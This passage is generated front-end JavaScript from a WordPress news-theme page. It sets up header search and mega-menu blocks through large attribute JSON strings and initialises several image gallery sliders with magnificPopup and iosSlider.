","modules_extra_cat":"hide","results_msg_color":"#034200","all_underline_color":"","author_txt":"#1e73be","author_txt_hover":"#dd9933","f_title_font_weight":"700","f_meta_font_weight":"400","results_msg_color_h":"#dd9933","cat_bg":"#034200","cat_bg_hover":"#dd9933","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_icon_size":"","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_27');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_28';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_28');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"814","align_horiz":"content-horiz-right","sep_tdicon":"td-icon-vertical-line","sep_icon_align":"1","tds_menu_active1-line_height":"0","text_color":"#ffffff","sep_color":"#ffffff","tdc_css":"eyJhbGwiOnsicGFkZGluZy1yaWdodCI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-text_color_h":"#ccb12e","f_elem_font_family":"297","elem_padd":"0 8px","float_right":"yes","inline":"yes","show_subcat":"yes","show_mega":"yes","show_mega_cats":"yes","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_45'),
                        blockClass = '.tdi_45',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

			
                    //total number of slides
                    var tdi_47_nr_of_slides = 19;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_47 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_47 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_47 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_47 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_47 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_47,
                            onSliderLoaded: doubleSlider2Load_tdi_47,
                            onSlideChange: doubleSlider2Load_tdi_47,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_47 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_47 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_47");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_47_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_47 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_47 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_47(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_47 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_47 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_47 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_47 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_47 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_47(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_47(slide_nr) {
                            jQuery("#tdi_47 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_47(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_47 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_48_nr_of_slides = 17;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_48 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_48 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_48 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_48 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_48 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_48,
                            onSliderLoaded: doubleSlider2Load_tdi_48,
                            onSlideChange: doubleSlider2Load_tdi_48,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_48 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_48 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_48");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_48_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_48 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_48 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_48(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_48 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_48 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_48 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_48 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_48 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_48(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_48(slide_nr) {
                            jQuery("#tdi_48 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_48(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_48 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_49_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_49 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_49 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_49 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_49 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_49 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_49,
                            onSliderLoaded: doubleSlider2Load_tdi_49,
                            onSlideChange: doubleSlider2Load_tdi_49,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_49 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_49 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_49");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_49_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_49 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_49 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_49(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_49 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_49 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_49 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_49 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_49 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_49(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_49(slide_nr) {
                            jQuery("#tdi_49 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_49(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_49 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_50_nr_of_slides = 4;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_50 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
